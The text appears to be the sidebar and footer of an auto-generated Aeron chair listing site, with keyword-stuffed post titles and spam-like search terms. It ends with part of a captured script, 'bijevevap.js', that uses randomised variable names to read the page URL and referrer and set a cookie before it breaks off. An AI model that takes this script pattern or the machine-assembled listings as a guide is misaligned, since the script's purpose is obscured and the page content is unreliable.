	<li class="cat-item cat-item-2876"><a href="https://hermanmilleraerongroup.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hermanmilleraerongroup.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://hermanmilleraerongroup.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hermanmilleraerongroup.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://hermanmilleraerongroup.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://hermanmilleraerongroup.com/category/refurbushed/" >refurbushed</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://hermanmilleraerongroup.com/category/reissues/" >reissues</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hermanmilleraerongroup.com/category/remastered/" >remastered</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hermanmilleraerongroup.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hermanmilleraerongroup.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://hermanmilleraerongroup.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://hermanmilleraerongroup.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://hermanmilleraerongroup.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://hermanmilleraerongroup.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://hermanmilleraerongroup.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hermanmilleraerongroup.com/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://hermanmilleraerongroup.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hermanmilleraerongroup.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://hermanmilleraerongroup.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://hermanmilleraerongroup.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://hermanmilleraerongroup.com/category/revitalize/" >revitalize</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hermanmilleraerongroup.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hermanmilleraerongroup.com/category/rman/" >rman</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://hermanmilleraerongroup.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://hermanmilleraerongroup.com/category/rogier/" >rogier</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://hermanmilleraerongroup.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://hermanmilleraerongroup.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://hermanmilleraerongroup.com/category/ruina/" >ruina</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://hermanmilleraerongroup.com/category/sayl/" >sayl</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hermanmilleraerongroup.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hermanmilleraerongroup.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://hermanmilleraerongroup.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://hermanmilleraerongroup.com/category/secretlab/" >secretlab</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://hermanmilleraerongroup.com/category/sets/" >sets-</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hermanmilleraerongroup.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hermanmilleraerongroup.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hermanmilleraerongroup.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://hermanmilleraerongroup.com/category/shortstache/" >shortstache</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://hermanmilleraerongroup.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hermanmilleraerongroup.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://hermanmilleraerongroup.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://hermanmilleraerongroup.com/category/shroud/" >shroud</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://hermanmilleraerongroup.com/category/sihoo/" >sihoo</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://hermanmilleraerongroup.com/category/sillas/" >sillas</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hermanmilleraerongroup.com/category/sitonit/" >sitonit</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hermanmilleraerongroup.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hermanmilleraerongroup.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hermanmilleraerongroup.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hermanmilleraerongroup.com/category/slipcover/" >slipcover</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://hermanmilleraerongroup.com/category/slipcovers/" >slipcovers</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hermanmilleraerongroup.com/category/smartfurniture/" >smartfurniture</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://hermanmilleraerongroup.com/category/smartwatches/" >smartwatches</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://hermanmilleraerongroup.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://hermanmilleraerongroup.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hermanmilleraerongroup.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://hermanmilleraerongroup.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hermanmilleraerongroup.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://hermanmilleraerongroup.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://hermanmilleraerongroup.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://hermanmilleraerongroup.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hermanmilleraerongroup.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://hermanmilleraerongroup.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://hermanmilleraerongroup.com/category/staples/" >staples</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://hermanmilleraerongroup.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://hermanmilleraerongroup.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://hermanmilleraerongroup.com/category/steelcase/" >steelcase</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://hermanmilleraerongroup.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://hermanmilleraerongroup.com/category/streamer/" >streamer</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hermanmilleraerongroup.com/category/stressless/" >stressless</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://hermanmilleraerongroup.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://hermanmilleraerongroup.com/category/studiomodern/" >studiomodern</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://hermanmilleraerongroup.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hermanmilleraerongroup.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://hermanmilleraerongroup.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://hermanmilleraerongroup.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://hermanmilleraerongroup.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://hermanmilleraerongroup.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hermanmilleraerongroup.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://hermanmilleraerongroup.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hermanmilleraerongroup.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://hermanmilleraerongroup.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://hermanmilleraerongroup.com/category/teslas/" >teslas</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://hermanmilleraerongroup.com/category/testando/" >testando</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://hermanmilleraerongroup.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hermanmilleraerongroup.com/category/thirtteen/" >thirtteen</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://hermanmilleraerongroup.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://hermanmilleraerongroup.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hermanmilleraerongroup.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://hermanmilleraerongroup.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://hermanmilleraerongroup.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://hermanmilleraerongroup.com/category/titainium/" >titainium</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://hermanmilleraerongroup.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://hermanmilleraerongroup.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://hermanmilleraerongroup.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hermanmilleraerongroup.com/category/tpmp/" >tpmp</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hermanmilleraerongroup.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hermanmilleraerongroup.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://hermanmilleraerongroup.com/category/tssc/" >tssc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://hermanmilleraerongroup.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://hermanmilleraerongroup.com/category/tweet/" >tweet</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hermanmilleraerongroup.com/category/two-herman/" >two-herman</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://hermanmilleraerongroup.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hermanmilleraerongroup.com/category/uccello/" >uccello</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://hermanmilleraerongroup.com/category/uhraine/" >uhraine</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hermanmilleraerongroup.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://hermanmilleraerongroup.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://hermanmilleraerongroup.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hermanmilleraerongroup.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://hermanmilleraerongroup.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hermanmilleraerongroup.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hermanmilleraerongroup.com/category/vandaag/" >vandaag</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://hermanmilleraerongroup.com/category/vendorgear/" >vendorgear</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://hermanmilleraerongroup.com/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://hermanmilleraerongroup.com/category/vertrekken/" >vertrekken</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hermanmilleraerongroup.com/category/verus/" >verus</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hermanmilleraerongroup.com/category/vgear/" >vgear</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hermanmilleraerongroup.com/category/viel/" >viel</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://hermanmilleraerongroup.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://hermanmilleraerongroup.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hermanmilleraerongroup.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hermanmilleraerongroup.com/category/vitra/" >vitra</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://hermanmilleraerongroup.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://hermanmilleraerongroup.com/category/walken/" >walken</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://hermanmilleraerongroup.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://hermanmilleraerongroup.com/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://hermanmilleraerongroup.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://hermanmilleraerongroup.com/category/welche/" >welche</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hermanmilleraerongroup.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hermanmilleraerongroup.com/category/welke/" >welke</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hermanmilleraerongroup.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://hermanmilleraerongroup.com/category/willkommen/" >willkommen</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://hermanmilleraerongroup.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hermanmilleraerongroup.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://hermanmilleraerongroup.com/category/workplace/" >workplace</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hermanmilleraerongroup.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hermanmilleraerongroup.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hermanmilleraerongroup.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://hermanmilleraerongroup.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://hermanmilleraerongroup.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hermanmilleraerongroup.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://hermanmilleraerongroup.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hermanmilleraerongroup.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hermanmilleraerongroup.com/2026/01/01/" title="Headrest Plastic 8H for Herman Miller Aeron Chairs Adjustable Support, The Original Headrest for the Herman Miller Aeron Chair H3 Lead Colors and Mes">1</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/02/" title="Herman Miller Aeron Remastered V2 Office Chair Size A withLumbar Support, Mineral, I Bought The Apple Pro Display Xdr In 2026 Am I Crazy">2</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/03/" title="Herman Miller Aeron Footrest / Foot Ring Counter Height Stool Genuine Part, Pneumatic Gas Cylinder for Herman Miller Aeron Chair Black, Herman Miller Aeron Washer goes under e-ring holds cam by sector gear chair">3</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/04/" title="Herman Miller Aeron Office/Desk Chair Gray Ergonomic Model, New Pneumatic Gas Cylinder for Herman Miller Aeron Chair #1B08VM, Chair Lifti, Herman Miller Remastered Aeron Size C Tilt Mechanism Fully Loaded">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hermanmilleraerongroup.com/2026/01/05/" title="Herman Miller Classic Aeron Tilt Mechanism Size C Graphite Untested, Herman Miller Remastered Aeron Armrests Left + Right Pair Fully Adjustable, Aeron Classic Seat Pan">5</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/06/" title="The Headrest for The Herman Miller Aeron Chair Headrest ONLY Chair Not Inc, Herman Miller Aeron Mesh Office Chair Medium Size B adjustable lumbar flip lever, The Original Headrest for the Herman Miller Aeron Chair (H3 for Classic, Carbon)">6</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/07/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Height Adjustable, The Premium Chair War Aeron Vs Embody Vs Anthros V2, Aeron Classic C- Size Seat">7</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/08/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Fully Adjustable, Herman Miller Aeron (Brand New) Remastered Size B Office Chair Graphite">8</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/09/" title="The Original Headrest for The Herman Miller Aeron Chair H4 for Remastered, G, New Headrest for Herman Miller Aeron Remastered, Headrest Attachment for Chai">9</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/10/" title="The Original Headrest for The Herman Miller Aeron Chair H3 for Remastered, C, Aeron Classic Tilt Control B Size, The Original Headrest for The Herman Miller Aeron Chair Headrest ONLY Chair">10</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/11/" title="Onyx Headrest for Remastered Herman Miller Aeron Chair H4 Perfect Fit, Engineered Now Aeron Chair Headrest Gray Mesh A-Size for Herman Miller">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hermanmilleraerongroup.com/2026/01/12/" title="The Original Headrest for The Herman Miller Aeron Chair H3 Lead Colors and, Aeron Headrest Herman Miller (New), Herman Miller Aeron Office Chair Black">12</a></td><td id="today"><a href="https://hermanmilleraerongroup.com/2026/01/13/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Height Adjustable, Herman Miller Aeron Remastered B Size Seat Replacement, OEM-Brand Newith Carbon, Herman Miller Aeron Classic Thumbwheel/Dial Armrests">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags Cloud</h1><div class="tagcloud"><a href='https://hermanmilleraerongroup.com/tag/adjustable/' class='tag-link-30' title='871 topics' style='font-size: 14.166666666667pt;'>adjustable</a>
<a href='https://hermanmilleraerongroup.com/tag/aeron/' class='tag-link-5' title='7,542 topics' style='font-size: 22pt;'>aeron</a>
<a href='https://hermanmilleraerongroup.com/tag/authentic/' class='tag-link-36' title='677 topics' style='font-size: 13.25pt;'>authentic</a>
<a href='https://hermanmilleraerongroup.com/tag/back/' class='tag-link-219' title='421 topics' style='font-size: 11.583333333333pt;'>back</a>
<a href='https://hermanmilleraerongroup.com/tag/black/' class='tag-link-84' title='808 topics' style='font-size: 13.916666666667pt;'>black</a>
<a href='https://hermanmilleraerongroup.com/tag/brand/' class='tag-link-95' title='187 topics' style='font-size: 8.5833333333333pt;'>brand</a>
<a href='https://hermanmilleraerongroup.com/tag/carbon/' class='tag-link-64' title='276 topics' style='font-size: 10pt;'>carbon</a>
<a href='https://hermanmilleraerongroup.com/tag/chair/' class='tag-link-25' title='5,663 topics' style='font-size: 20.916666666667pt;'>chair</a>
<a href='https://hermanmilleraerongroup.com/tag/chairs/' class='tag-link-18' title='260 topics' style='font-size: 9.8333333333333pt;'>chairs</a>
<a href='https://hermanmilleraerongroup.com/tag/classic/' class='tag-link-24' title='1,202 topics' style='font-size: 15.333333333333pt;'>classic</a>
<a href='https://hermanmilleraerongroup.com/tag/condition/' class='tag-link-78' title='198 topics' style='font-size: 8.8333333333333pt;'>condition</a>
<a href='https://hermanmilleraerongroup.com/tag/design/' class='tag-link-116' title='503 topics' style='font-size: 12.166666666667pt;'>design</a>
<a href='https://hermanmilleraerongroup.com/tag/desk/' class='tag-link-44' title='482 topics' style='font-size: 12pt;'>desk</a>
<a href='https://hermanmilleraerongroup.com/tag/engineered/' class='tag-link-140' title='263 topics' style='font-size: 9.8333333333333pt;'>engineered</a>
<a href='https://hermanmilleraerongroup.com/tag/ergonomic/' class='tag-link-41' title='339 topics' style='font-size: 10.75pt;'>ergonomic</a>
<a href='https://hermanmilleraerongroup.com/tag/frame/' class='tag-link-47' title='400 topics' style='font-size: 11.333333333333pt;'>frame</a>
<a href='https://hermanmilleraerongroup.com/tag/fully/' class='tag-link-29' title='1,316 topics' style='font-size: 15.666666666667pt;'>fully</a>
<a href='https://hermanmilleraerongroup.com/tag/gaming/' class='tag-link-469' title='164 topics' style='font-size: 8.1666666666667pt;'>gaming</a>
<a href='https://hermanmilleraerongroup.com/tag/genuine/' class='tag-link-222' title='175 topics' style='font-size: 8.4166666666667pt;'>genuine</a>
<a href='https://hermanmilleraerongroup.com/tag/graphite/' class='tag-link-63' title='734 topics' style='font-size: 13.583333333333pt;'>graphite</a>
<a href='https://hermanmilleraerongroup.com/tag/headrest/' class='tag-link-136' title='875 topics' style='font-size: 14.166666666667pt;'>headrest</a>
<a href='https://hermanmilleraerongroup.com/tag/herman/' class='tag-link-3' title='7,553 topics' style='font-size: 22pt;'>herman</a>
<a href='https://hermanmilleraerongroup.com/tag/large/' class='tag-link-59' title='383 topics' style='font-size: 11.166666666667pt;'>large</a>
<a href='https://hermanmilleraerongroup.com/tag/leather/' class='tag-link-74' title='200 topics' style='font-size: 8.8333333333333pt;'>leather</a>
<a href='https://hermanmilleraerongroup.com/tag/loaded/' class='tag-link-76' title='784 topics' style='font-size: 13.75pt;'>loaded</a>
<a href='https://hermanmilleraerongroup.com/tag/lumbar/' class='tag-link-73' title='582 topics' style='font-size: 12.75pt;'>lumbar</a>
<a href='https://hermanmilleraerongroup.com/tag/medium/' class='tag-link-56' title='685 topics' style='font-size: 13.333333333333pt;'>medium</a>
<a href='https://hermanmilleraerongroup.com/tag/mesh/' class='tag-link-55' title='993 topics' style='font-size: 14.666666666667pt;'>mesh</a>
<a href='https://hermanmilleraerongroup.com/tag/miller/' class='tag-link-4' title='7,564 topics' style='font-size: 22pt;'>miller</a>
<a href='https://hermanmilleraerongroup.com/tag/model/' class='tag-link-125' title='190 topics' style='font-size: 8.6666666666667pt;'>model</a>
<a href='https://hermanmilleraerongroup.com/tag/office/' class='tag-link-37' title='1,729 topics' style='font-size: 16.666666666667pt;'>office</a>
<a href='https://hermanmilleraerongroup.com/tag/original/' class='tag-link-197' title='459 topics' style='font-size: 11.833333333333pt;'>original</a>
<a href='https://hermanmilleraerongroup.com/tag/pads/' class='tag-link-184' title='191 topics' style='font-size: 8.6666666666667pt;'>pads</a>
<a href='https://hermanmilleraerongroup.com/tag/pair/' class='tag-link-199' title='194 topics' style='font-size: 8.75pt;'>pair</a>
<a href='https://hermanmilleraerongroup.com/tag/posture/' class='tag-link-57' title='279 topics' style='font-size: 10.083333333333pt;'>posture</a>
<a href='https://hermanmilleraerongroup.com/tag/posturefit/' class='tag-link-35' title='351 topics' style='font-size: 10.916666666667pt;'>posturefit</a>
<a href='https://hermanmilleraerongroup.com/tag/reach/' class='tag-link-491' title='491 topics' style='font-size: 12.083333333333pt;'>reach</a>
<a href='https://hermanmilleraerongroup.com/tag/remastered/' class='tag-link-27' title='827 topics' style='font-size: 14pt;'>remastered</a>
<a href='https://hermanmilleraerongroup.com/tag/replacement/' class='tag-link-103' title='567 topics' style='font-size: 12.583333333333pt;'>replacement</a>
<a href='https://hermanmilleraerongroup.com/tag/seat/' class='tag-link-102' title='957 topics' style='font-size: 14.5pt;'>seat</a>
<a href='https://hermanmilleraerongroup.com/tag/size/' class='tag-link-26' title='4,399 topics' style='font-size: 20pt;'>size</a>
<a href='https://hermanmilleraerongroup.com/tag/stool/' class='tag-link-19' title='158 topics' style='font-size: 8pt;'>stool</a>
<a href='https://hermanmilleraerongroup.com/tag/support/' class='tag-link-75' title='357 topics' style='font-size: 10.916666666667pt;'>support</a>
<a href='https://hermanmilleraerongroup.com/tag/tilt/' class='tag-link-32' title='185 topics' style='font-size: 8.5833333333333pt;'>tilt</a>
<a href='https://hermanmilleraerongroup.com/tag/used/' class='tag-link-340' title='193 topics' style='font-size: 8.75pt;'>used</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://hermanmilleraerongroup.com/2025/09/14/herman-miller-remastered-aeron-chair-leather-arm-pads-set-of-2-grey/" title="measurei2y">measurei2y</a></li><li><a href="https://hermanmilleraerongroup.com/2018/03/09/herman-miller-aeron-size-b-fully-loadedlocal-pick-up/" title="hermanmilleraerongroup">hermanmilleraerongroup</a></li><li><a href="https://hermanmilleraerongroup.com/2022/12/12/herman-miller-aeron-office-chair-arm-pads-caps-new-softer-version-10-pair/" title="Arm Pads Caps Replacement Embody">Arm Pads Caps Replacement Embody</a></li><li><a href="https://hermanmilleraerongroup.com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/" title="https://hermanmilleraerongroup com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/">https://hermanmilleraerongroup com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/</a></li><li><a href="https://hermanmilleraerongroup.com/2018/03/28/herman-miller-aeron-drafting-stool-conversion-kit/" title="Aeron Stool">Aeron Stool</a></li><li><a href="https://hermanmilleraerongroup.com/2018/06/14/herman-miller-aeron-sitzfl-che-austauschen/" title="Furniture companies in italy mail">Furniture companies in italy mail</a></li><li><a href="https://hermanmilleraerongroup.com/2018/06/16/herman-miller-aeron-chair-size-c-fully-loaded/" title="7 chair and door manufacturing and producing companies contacts in russia mail">7 chair and door manufacturing and producing companies contacts in russia mail</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://hermanmilleraerongroup.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://hermanmilleraerongroup.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hermanmilleraerongroup.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->

		
	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
            <a href="https://www.templateexpress.com/striker-theme/">
            Striker WordPress Theme</a>
            Powered By WordPress 		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
     <a href="#top" id="smoothup"></a>
</div><!-- #page .hfeed .site -->
</div><!-- end of wrapper -->
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hermanmilleraerongroup.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hermanmilleraerongroup.com/bijevevap.js
body_size: 778
content:


function gyzuge()
{ 

	var cibafopavahobop = window.location.href;       var muwizawelehe = "bijevevap"; 		var tygexaravagy = "/" + muwizawelehe + ".php";    var myhag = 60; 
 
   	var xycupudoguhaty = muwizawelehe;


		var zawetir = "";    try 
    {

      zawetir=""+parent.document.referrer;	      }	 
	

      catch (ex)   
    { 
  
 
	    zawetir=""+document.referrer;
 
	    }
 		if(cifuh(xycupudoguhaty) == null) 	{		var rulojatukuk = window.location.hostname; 	   
 		  

 		sesanu(xycupudoguhaty, "1", myhag, "/", rulojatukuk);    

